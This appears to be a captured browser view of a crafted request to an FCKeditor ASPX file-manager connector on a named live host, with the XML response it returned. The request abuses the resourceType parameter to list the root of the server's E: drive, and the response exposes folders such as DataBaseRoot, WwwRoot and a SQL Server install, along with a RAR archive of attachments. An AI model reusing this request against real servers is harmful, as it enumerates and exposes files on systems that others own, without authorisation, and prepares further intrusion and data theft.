 demoerp.jeedaa.com/fckeditor/FCKeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAn
This XML file does not appear to have any style information associated with it. The document tree is shown below
▼<Connector command="GetFoldersAndFiles" resourceType="E:/">
<CurrentFolder path="/" url="/FCKeditor/Files/E://"/>
▼<Folders>
<Folder name="$RECYCLE.BIN"/>
<Folder name="AttachFileRoot"/>
<Folder name="BaiduYunDownload"/>
<Folder name="DataBaseRoot"/>
<Folder name="dotnetfx"/>
<Folder name="OA"/>
<Folder name="SQL2005Ent+SP3"/>
<Folder name="System Volume Information"/>
<Folder name="winservice"/>
<Folder name="WwwRoot"/>
<Folder name="xial"/>
</Folders>
▼<Files>
<File name="AttachFileRoot.rar" size="695762"/>
</Files>
</Connector>